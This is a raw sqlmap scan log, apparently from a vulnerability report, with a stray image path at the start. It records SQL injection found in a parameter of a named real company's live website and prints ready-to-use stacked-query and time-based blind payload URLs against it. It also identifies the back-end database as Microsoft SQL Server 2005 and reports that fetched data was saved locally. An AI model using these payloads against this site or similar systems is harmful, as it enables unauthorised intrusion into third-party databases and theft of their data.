 [18:43:59] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.kingdee.com:80/hotNewsList.do?catalog=hmolPvBz'; WAITFOR
DELAY '0:0:5'--&curPage=1&days=1&topic=%D6%C6%D4%EC%D2%B5%CA%D0%B3%A1%D7%B7%D7%
D9
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.kingdee.com:80/hotNewsList.do?catalog=hmolPvBz' WAITFOR
DELAY '0:0:5'--&curPage=1&days=1&topic=%D6%C6%D4%EC%D2%B5%CA%D0%B3%A1%D7%B7%D7%D
9
---
[18:43:59] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[18:43:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:43:59] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
kingdee.com'
[*] shutting down at 18:43:59
rg